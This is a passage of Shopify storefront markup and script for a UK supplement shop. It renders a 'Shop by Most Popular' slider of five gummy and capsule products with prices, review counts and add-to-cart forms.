    color: #000000;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-prev {
    left: 10px;
  }
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-next {
    right: 10px;
  }
  
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-disabled {
    opacity: 0.5;
    pointer-events: none;
  }

  /* --- Swiper Pagination --- */
  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .mojo-pagination-wrapper {
    position: relative;
    width: 100%;
    height: 40px; 
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-pagination {
    position: relative !important; 
    bottom: auto !important;
    top: auto !important;
    width: auto !important;
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-pagination-bullet {
    width: 18px; 
    height: 18px; 
    background: #0e1b4d;
    opacity: 1;
    margin: 0 8px !important;
    transition: all 0.2s ease;
    transform: scale(0.9);
  }

  #mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-pagination-bullet-active {
    background: #ffffff;
    border: 4px solid #0e1b4d;
    transform: scale(1.1);
  }

  /* --- HIDE CONTROLS BASED ON LAYOUT SETTINGS --- */
  
  

  
  

  

  

</style>

<div id="mojo_section_template__19153212342341__rr_product_slider_YdEeL4">
  <div class="page-width"><h2 class="mojo-heading">Shop by Most Popular</h2><div class="mojo-slider-wrapper">
      
      <div id="swiper_template__19153212342341__rr_product_slider_YdEeL4" class="swiper">
        <div class="swiper-wrapper"><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #e542ab;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-glow-collagen-gummies-biotin-b7-hair-skin-nails-beauty-supplement-for-women">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-glow-college-peptides-beauty-gummies-hair-skin-nails-st-johns-wort.webp?v=1768281262&width=600" 
                        alt="MOJO™ GLOW Gummies"
                        loading="lazy"
                        width="600"
                        height="655"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_YdEeL4 {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_YdEeL4"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_YdEeL4"
      data-options="Pack Size"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_YdEeL4-7670103605317" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_YdEeL4__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435341611077"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_YdEeL4"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670103605317" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_YdEeL4" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-glow-collagen-gummies-biotin-b7-hair-skin-nails-beauty-supplement-for-women" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-glow-collagen-gummies-biotin-b7-hair-skin-nails-beauty-supplement-for-women">MOJO™ GLOW Gummies</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(37 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £37.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #1faacf;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-grow-capsules-maca-tribulus-herbal-vitality-support-for-men">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-grow-male-performance-enhancer-herbal-libido-supplement-2.webp?v=1768281230&width=600" 
                        alt="MOJO™ GROW Capsules"
                        loading="lazy"
                        width="600"
                        height="812"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_YdEeL4 {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_YdEeL4"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_YdEeL4"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_YdEeL4-7670120644677" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_YdEeL4__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435318116421"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_YdEeL4"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670120644677" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_YdEeL4" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-grow-capsules-maca-tribulus-herbal-vitality-support-for-men" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-grow-capsules-maca-tribulus-herbal-vitality-support-for-men">MOJO™ GROW Capsules</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(19 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #623e20;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-beard-gummies-biotin-b7-collagen-facial-hair-supplement-for-men">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-beard-beard-growth-accelerator-gummies-grow-a-beard-supplement-2.webp?v=1768281257&width=600" 
                        alt="MOJO™ BEARD GROWTH"
                        loading="lazy"
                        width="600"
                        height="722"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_YdEeL4 {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_YdEeL4"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_YdEeL4"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_YdEeL4-7670106161221" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_YdEeL4__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435344953413"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_YdEeL4"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670106161221" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_YdEeL4" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-beard-gummies-biotin-b7-collagen-facial-hair-supplement-for-men" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-beard-gummies-biotin-b7-collagen-facial-hair-supplement-for-men">MOJO™ BEARD GROWTH</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(45 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #4bac4a;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-detox-gummies-probiotic-prebiotic-gut-health-support-supplement">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-detox-gummies-liver-colon-gallbladder-detoxification-probiotic-prebiotic-acidophilus-supplement-2.webp?v=1768281252&width=600" 
                        alt="MOJO™ DETOX Gummies"
                        loading="lazy"
                        width="600"
                        height="659"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_YdEeL4 {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_YdEeL4"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_YdEeL4"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_YdEeL4-7670108520517" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_YdEeL4__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435348000837"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_YdEeL4"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670108520517" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_YdEeL4" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-detox-gummies-probiotic-prebiotic-gut-health-support-supplement" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-detox-gummies-probiotic-prebiotic-gut-health-support-supplement">MOJO™ DETOX Gummies</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(57 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div><div class="swiper-slide">
                
                <div class="mojo-card" 
                     style="background-color: #4bac4a;">
                <div class="mojo-card-image-wrapper">
                    <a href="/products/mojo-kickstart-focus-support-nootropic-capsules-ginkgo-bacopa-ginseng-alpha-gpc">
                      <img 
                        src="//www.mojohealth.net/cdn/shop/files/mojo-kickstart-nootropic-alpha-brain-booster-neurotropic-2.webp?v=1768281274&width=600" 
                        alt="MOJO™ KICKSTART Capsules"
                        loading="lazy"
                        width="600"
                        height="743"
                        class="mojo-card-image source-image"
                        crossorigin="anonymous"
                      >
                    </a>
                  </div>

                  <div class="mojo-card-content">
                    
                    <div class="mojo-content-top">
                      <div class="mojo-buttons-wrapper"><div style="width: 100%;">
                          

<style>
  #ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4,
  #SectionAtcBtn-template--19153212342341__rr_product_slider_YdEeL4 {
    --icon-scale: 0.0em;
    --icon-spacing: px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
><product-form
      id="ProductForm-template--19153212342341__rr_product_slider_YdEeL4"
      class="product-form main-product-form"
      data-section="template--19153212342341__rr_product_slider_YdEeL4"
      data-options="Pack Size,Type"
      data-main=""
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19153212342341__rr_product_slider_YdEeL4-7670074441797" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19153212342341__rr_product_slider_YdEeL4__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43435321589829"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19153212342341__rr_product_slider_YdEeL4"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x featured-product-atc-template--19153212342341__rr_product_slider_YdEeL4"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Add to Cart">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to Cart
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7670074441797" /><input type="hidden" name="section-id" value="template--19153212342341__rr_product_slider_YdEeL4" /></form></product-form></div>

                        </div>
                        <a href="/products/mojo-kickstart-focus-support-nootropic-capsules-ginkgo-bacopa-ginseng-alpha-gpc" class="mojo-more-info">More Info</a>
                      </div>

                      <h3 class="mojo-product-title">
                        <a href="/products/mojo-kickstart-focus-support-nootropic-capsules-ginkgo-bacopa-ginseng-alpha-gpc">MOJO™ KICKSTART Capsules</a>
                      </h3>
                    </div>

                    <div class="mojo-content-bottom">
                      <div class="mojo-rating">
                        <span>★★★★★</span>
                        <span class="mojo-review-count">(63 Reviews)</span>
                      </div>
                      <div class="mojo-price">
                        £29.00
                      </div>
                    </div>

                  </div>
                </div>

              </div></div>
        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

      </div>

      <div class="mojo-pagination-wrapper">
        <div class="swiper-pagination"></div>
      </div>

    </div> 

  </div>
</div>

<script>
  function initMojoSwiper_template__19153212342341__rr_product_slider_YdEeL4() {
    var swiperContainer = document.getElementById('swiper_template__19153212342341__rr_product_slider_YdEeL4');
    var sectionElement = document.getElementById('mojo_section_template__19153212342341__rr_product_slider_YdEeL4');

    if (!swiperContainer) return;

    var desktopLayout = 'slider';
    var mobileLayout = 'slider';
    var enableImageColor = true;

    // --- Helper: Extract Dominant Color from Image ---
    function extractColorFromImage(imageEl, cardEl) {
      if (!imageEl.complete) {
        imageEl.onload = function() { extractColorFromImage(imageEl, cardEl); };
        return;
      }

      var canvas = document.createElement('canvas');
      var context = canvas.getContext('2d');
      var height = canvas.height = 50; // Small size for performance
      var width = canvas.width = 50;
      
      try {
        context.drawImage(imageEl, 0, 0, width, height);
        var imageData = context.getImageData(0, 0, width, height);
        var data = imageData.data;
        var r = 0, g = 0, b = 0, count = 0;

        for (var i = 0; i < data.length; i += 4) {
          var red = data[i];
          var green = data[i+1];
          var blue = data[i+2];
          var alpha = data[i+3];

          // Ignore white/near-white/transparent pixels
          // (Assuming white background product images)
          if (alpha > 200 && !(red > 240 && green > 240 && blue > 240)) {
            r += red;
            g += green;
            b += blue;
            count++;
          }
        }

        if (count > 0) {
          r = Math.floor(r / count);
          g = Math.floor(g / count);
          b = Math.floor(b / count);
          
          // Apply extracted color
          cardEl.style.backgroundColor = 'rgb(' + r + ',' + g + ',' + b + ')';
        }
      } catch (e) {
        console.warn('Canvas image access failed (CORS):', e);
        // Fallback or leave default if security blocks extraction
      }
    }

    // --- Apply Colors Function ---
    function applyImageColors() {
      if (!enableImageColor) return;
      var cards = sectionElement.querySelectorAll('.mojo-card');
      cards.forEach(function(card) {
        var img = card.querySelector('.source-image');
        if (img) {
          extractColorFromImage(img, card);
        }
      });
    }

    // --- Swiper Logic ---
    function needsSwiper() {
      var width = window.innerWidth;
      if (width >= 768) {
        return desktopLayout === 'slider';
      } else {
        return mobileLayout === 'slider';
      }
    }

    var swiperInstance = null;

    function initSwiper() {
      if (needsSwiper()) {
        if (!swiperInstance) {
          swiperInstance = new Swiper('#swiper_template__19153212342341__rr_product_slider_YdEeL4', {
            slidesPerView: 1,
            spaceBetween: 26,
            loop: false,
            touchStartPreventDefault: false,
            autoHeight: false, 
            observer: true,
            observeParents: true,
            centeredSlides: true,
            
            navigation: {
              nextEl: '#mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-next',
              prevEl: '#mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-button-prev',
            },
            pagination: {
              el: '#mojo_section_template__19153212342341__rr_product_slider_YdEeL4 .swiper-pagination',
              clickable: true,
            },
            breakpoints: {
              768: {
                slidesPerView: 3,
                spaceBetween: 100,
                centeredSlides: false,
              }
            },
            on: {
              init: function () {
                setEqualHeight();
                applyImageColors(); // Trigger extraction
              },
              resize: function () {
                setEqualHeight();
              },
              afterInit: function() {
                 sectionElement.classList.add('mojo-loaded');
              }
            }
          });
        }
      } else {
        if (swiperInstance) {
          swiperInstance.destroy(true, true);
          swiperInstance = null;
        }
        sectionElement.classList.add('mojo-loaded');
        setEqualHeight(); 
        applyImageColors(); // Trigger extraction in grid mode
      }
    }

    function setEqualHeight() {
      var contents = sectionElement.querySelectorAll('.mojo-card-content');
      if (contents.length === 0) return;

      contents.forEach(function(el) { el.style.minHeight = 'auto'; });
      var maxHeight = 0;
      contents.forEach(function(el) {
        if (el.offsetHeight > maxHeight) { maxHeight = el.offsetHeight; }
      });
      contents.forEach(function(el) { el.style.minHeight = maxHeight + 'px'; });
    }

    initSwiper();
    window.addEventListener('resize', function() {
      initSwiper();
      setTimeout(setEqualHeight, 200);
    });
    
    var resizeObserver = new ResizeObserver(function(entries) {
      requestAnimationFrame(setEqualHeight);
    });
    resizeObserver.observe(sectionElement);
  }

  document.addEventListener('DOMContentLoaded', initMojoSwiper_template__19153212342341__rr_product_slider_YdEeL4);
  document.addEventListener('shopify:section:load', function(event) {
    if (event.detail.sectionId === 'template--19153212342341__rr_product_slider_YdEeL4') {
      initMojoSwiper_template__19153212342341__rr_product_slider_YdEeL4();
    }
  });
</script>

</div><section id="shopify-section-template--19153212342341__arrow_features_jzj7jC" class="shopify-section section">
<style>
  /* --- CSS Variables --- */
  #shopify-section-template--19153212342341__arrow_features_jzj7jC {
    --arrow-offset: 80px; /* The depth of the arrow/overlap */
    --bg-color: #ffffff;
    padding: 0;
    margin: 0;
    overflow-x: hidden; /* Crucial for full width arrow points */
  }

  /* Main Wrapper */
  #shopify-section-template--19153212342341__arrow_features_jzj7jC .mojo-full-wrapper {
    width: 100%;
    background-color: var(--bg-color);
    padding-top: 0px;
    padding-bottom: 36px;
    display: flex;
    justify-content: center;
  }

  /* Flex Container */
